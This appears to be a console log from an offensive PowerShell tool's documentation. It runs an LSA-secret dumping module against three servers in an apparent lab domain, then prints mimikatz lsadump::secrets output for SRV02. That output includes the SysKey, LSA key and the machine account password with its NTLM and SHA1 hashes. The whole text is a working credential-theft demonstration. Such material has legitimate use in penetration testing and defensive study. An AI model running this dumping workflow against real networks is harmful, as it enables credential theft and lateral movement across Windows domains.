 Github  : https://github.com/The-Viper-One
Version : 0.3.8
- LSA output will be written to C:\Users\srv01_user\PME\LSA
- Use -ShowOutput to show results in the console
SMB    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
SMB    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
SMB    10.10.10.14     SRV03.SECURITY.LOCAL             Windows Server 2019 Standard Evaluation      [+] SUCCESS
Script Completed : 07:45:19
Elapsed Time     : 00:00:13.3796479
PS C:\Users\srv01_user> type "C:\Users\srv01_user\PME\LSA\SRV02.SECURITY.LOCAL-LSA.txt"
mimikatz(powershell) # lsadump::secrets
Domain : SRV02
SysKey : a102433f4b2f3c9f8615022ba093191b
Local name : SRV02 ( S-1-5-21-517361874-742317456-3152629601 )
Domain name : SECURITY ( S-1-5-21-1043576605-2073770369-516141171 )
Domain FQDN : SECURITY.LOCAL
Policy subsystem is : 1.12
LSA Key(s) : 1, default {d4180353-82d1-499f-4b52-11f84e561e43}
  [00] {d4180353-82d1-499f-4b52-11f84e561e43} ea845c3a89ba0d1cacadbefb5859bcb229b9b09453d9265fed5732d449ca3dbb
Secret  : $MACHINE.ACC
cur/text: <UQHu[z8ySGw-z,m=0pD4zgOv[T0VeN`_ 1Llf?ho&.:*w^eP;YQ38le(s.n!Phr/zob8:52Z0ypI-8LK%KU+)_- iVj?FC8=11@Yj;R+&Y=uZDd/CqW$qqe
    NTLM:472cdb6f9c599f4808ddf81ca185b089
    SHA1:72d9ce7d4a282532d8f04fae3953d9fb08e16765
old/text: <UQHu[z8ySGw-z,m=0pD4zgOv[T0VeN`_ 1Llf?ho&.:*w^eP;YQ38le(s.n!Phr/zob8:52Z0ypI-8LK%KU+)_- iVj?FC8=11@Yj;R+&Y=uZDd/CqW$qqe
    NTLM:472cdb6f9c599f4808ddf81ca185b089
    SHA1:72d9ce7d4a282532d8f04fae3953d9fb08e16765